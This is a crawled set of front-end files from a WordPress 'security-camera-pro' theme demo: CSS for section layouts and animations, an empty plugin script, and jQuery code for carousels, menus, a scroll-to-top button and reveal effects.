    border-radius: 50%;
    left: 59px;
    bottom: -6px;
}
a.blog-outr-btn {
    font-weight: 500;
    padding: 12px 30px;
}
.news-box:hover .lower-new-box {
    padding: 20px;
    border-radius: 10px;
}
.news-box:hover h3.post-title a {
    color: #222222;
}
/*----------- our video----------------------*/
.vid-inn-bg {
    background: #171c26;
    position: relative;
}
h6.video-sm-head {
    display: inline-block;
    border-radius: 50px;
}
p.video-text {
    color: #78808f;
}
h6.video-nav-text {
    font-size: 16px;
}
.video-img-box img{
    position: relative;
}
a.popup-youtube {
    position: absolute;
    color: #fff;
    top: 50%;
    transform: translate(-50%);
    left: 50%;
    border-radius: 50%;
}
.video-img-box {
    opacity: 0.3;
}
.demo-video {
    background: #000;
}
section#our_video .owl-nav {
    position: absolute;
    left: -74%;
    bottom: 15%;
}
section#our_video button.owl-prev i,section#our_video button.owl-next i,section#sponsors button.owl-prev i,section#sponsors button.owl-next i {
    padding: 15px 17px;
}
section#our_video button.owl-prev {
    margin-right: 10px;
}
section#our_video button.owl-prev,section#our_video button.owl-next{
    background: rgba(255, 255, 255, 0.1);
    border-radius: 5px;
}
/*----------------SPONSORS--------------*/
h2.sponsor-head {
    width: 45%;
    line-height: 42px;
}
.sponsor-info {
    border: 2px solid #eeeeee;
    border-radius: 10px;
    position: relative;
}
section#sponsors .owl-carousel .owl-item img {
    display: unset;
    width: unset;
}
section#sponsors button.owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 103%;
    background: #00142c;
    border-radius: 5px;
}
section#sponsors button.owl-prev {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 103%;
    background: #00142c;
    border-radius: 5px;
}
.sponser-imgs img:hover{
  filter: brightness(0) invert(1);
}
.sponser-imgs:hover {
    border-radius: 5px;
}
.sponser-imgs {
    padding: 25px 0;
}
/*---------------EXPERIENCE-------------*/
section#experience {
    background: #171c26;
    border-bottom: 1px solid #2f333c;
}
h2.intro-main-head {
    font-size: 40px;
    font-weight: 700;
    width: 50%;
}
h6.intro-para {
    font-weight: 400;
}
a.intro-btn {
    font-weight: 500;
    padding: 12px 40px;
}
/*----------------FOOTER----------------------*/
div#footer_box {
    background: #171c26;
}
i.ftr1-phone,i.ftr1-plane {
    background: linear-gradient(to bottom, #108bea 0%,#2ec9dc 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 16px;
}
.ftr-social-icons a {
  margin: 0px 3px;
}
h3.widget-title,.footer4 h3 {
    font-size: 24px;
    font-weight: 700;
}
h3.widget-title:after,.footer4 h3:after {
    content: '';
    border-bottom: 2px solid #108bea;
    display: block;
    width: 42%;
    margin: 10px 0px;
}
ul#menu-ot_link_menu li a,ul#menu-ot_info_menu li a {
    font-size: 16px;
    font-weight: 400;
    line-height: 36px;
}
input.ft-email {
    font-size: 16px;
    font-weight: 400;
    width: 174%;
    border: none;
    padding: 18px 18px;
    background: rgba(255,255,255,0.1);
    border-radius: 5px;
}
input.ft-email::placeholder {
    color: #636b7c;
}
input.ft-btn {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    border: none;
    padding: 13px 25px 13px 25px;
    border-radius: 5px;
    margin: 4px 0px;
}
.ftr-note {
    color: #4d586d;
    font-size: 16px;
    font-weight: 400;
}
ul#menu-ot_link_menu,ul#menu-ot_info_menu {
    font-size: 18px;
}
p.copy-text, span.credit_link a {
    font-size: 16px;
    font-weight: 400;
    font-family: 'Nunito';
}
.copyright {
    background: #292f3b;
}
/*------------animation-----------*/
@keyframes zoomInDown {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes zoomInRight {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes zoomInUp {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes flipInX {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
@keyframes fadeInLeft {
  0% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1.5, 1.5);
  }
  100% {
    transform: scale(1, 1);
  }
}
section#achievement{
    animation: zoomInDown 5s ease-out 1;
}
/*.inner-plan-box{
  animation: zoomInRight 5s ease-out 5;
}*/
.testi-box,.brand-overlay,.inner-plan-box {
    animation: zoomInDown 3s ease-out 1;
}
section#choose_us,.service-opacity {
    animation: zoomInUp 3s ease-out 1;
}
/*.service-opacity{
  animation: flipInX 1s ease-out infinite;
}*/
section#about{
  animation: fadeInLeft 3s ease-out 1;
}
section#latest_news,section#our_video{
 animation: fadeInLeft 5s ease-out infinite; 
}
.reveal{
  position: relative;
  transform: translateY(150px);
  opacity: 0;
  transition: 1s all ease;
}

.reveal.active{
  transform: translateY(0);
  opacity: 1;
}
div#mtsnb-98 {
    z-index: 100;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://trial.ovationthemes.com/security-camera/wp-content/plugins/ot-topbar-plugin/assets/js/script.js?ver=1.0.0
body_size: -374
content:
// This file is intentionally left blank.

--- FILE ---
content_type: application/x-javascript
request_url: https://trial.ovationthemes.com/security-camera/wp-content/themes/security-camera-pro/assets/js/custom.js?ver=6.8.3
body_size: 1275
content:
/**
 * Exoplanet Custom JS
 *
 * @package Exoplanet
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */

 function showOTSearch()
{
  jQuery(".serach_outer").slideDown(700);
}
function closeOTSearch()
{
  jQuery(".serach_outer").slideUp(700);
}


jQuery(function($){
  "use strict";
  jQuery('.menu > ul').superfish({
    delay:       500, 
    animation:   {opacity:'show',height:'show'},  
    speed:       'fast'
  });
});

// MOBILE MENU

function security_camera_pro_openNav() {
  document.getElementById("mySidenav").style.width = "250px";
}
function security_camera_pro_closeNav() {
  document.getElementById("mySidenav").style.width = "0";
}

// THEME OWL SLIDERS

jQuery('document').ready(function(){
  var owl = jQuery('#our_video .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: true,
    autoplay : false,
    lazyLoad: true,
    autoplayTimeout: 3000,
    loop: true,
    dots:false,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 1
      },
      1000: {
        items: 1
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#testimonials .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:true,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 2
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#achievement .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 1
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#our_experts .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : false,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: false,
    dots:false,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#latest_news .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: false,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 3000,
    loop: false,
    dots:true,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 2
      },
      1000: {
        items: 3
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery('document').ready(function(){
  var owl = jQuery('#sponsors .owl-carousel');
    owl.owlCarousel({
    margin:20,
    nav: true,
    autoplay : false,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: false,
    dots:false,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1
      },
      600: {
        items: 5
      },
      1000: {
        items: 7
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

// SCROLL TOP

jQuery('document').ready(function(){
  jQuery(window).scroll(function() {
  if (jQuery(this).scrollTop() >= 50) {
      jQuery('#return-to-top').fadeIn(200);
    } else {
      jQuery('#return-to-top').fadeOut(200);
    }
  });
  jQuery('#return-to-top').click(function() {
    jQuery('body,html').animate({
      scrollTop : 0
    }, 2000);
  });

  jQuery('#counter .count').each(function () {
      jQuery(this).prop('Counter',0).animate({
          Counter: jQuery(this).text()
      }, {
          duration: 8000,
          easing: 'swing',
          step: function (now) {
             jQuery(this).text(Math.ceil(now));
          }
      });
  });
});

// // STICKY NAV BAR

// window.onscroll = function() { myScrollNav() };

// var navbar = document.getElementById("nav-box");
// var sticky = navbar.offsetTop;
// function myScrollNav() {
//   if (window.pageYOffset > sticky) {
//     navbar.classList.add("sticky");
//     navbar.classList.add("stickynavbar");
//   } else {
//     navbar.classList.remove("sticky");
//     navbar.classList.remove("stickynavbar");
//   }
// }

// SITE LOADER

jQuery(window).load(function() {
  jQuery(".preloader").delay(2000).fadeOut("slow");
});


// SEARCH POPUP

$('.header-search-wrapper .search-main').click(function(){
    $('.search-form-main').toggleClass('active-search');
    $('.search-form-main .search-field').focus();
});

// //pop up video

// $('#videoLink').magnificPopup({
//   type:'inline',
//   midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
// })


// testimonials

jQuery('#testimonials .project-tabs ul li a').click(function()
  {
    jQuery('#testimonials .project-tabs ul li a').removeClass('active');
  });

// pricing plan



// UI Desgin inspired from dribbble: https://dribbble.com/shots/4393156-Daily-UI-Challenge-030

// JavaScript Code Reference:
// https://codepen.io/yy/pen/doPgJW


$(".custom-switch").each(function(i) {
    var classes = $(this).attr("class"),
        id      = $(this).attr("id"),
        name    = $(this).attr("name");
    
    $(this).wrap('<div class="custom-switch" id="' + name + '"></div>');
      $(this).after('<label for="custom-switch-' + i + '"></label>');
    $(this).attr("id", "custom-switch-" + i);
    $(this).attr("name", name);
  });
  $(".custom-switch input").change(function() {
    $(".pricing-tables").toggleClass("plans--annually");
  });


// Scroll Animation

function reveal() {
  var reveals = document.querySelectorAll(".reveal");
  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;
    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

// To check the scroll position on page load
reveal();

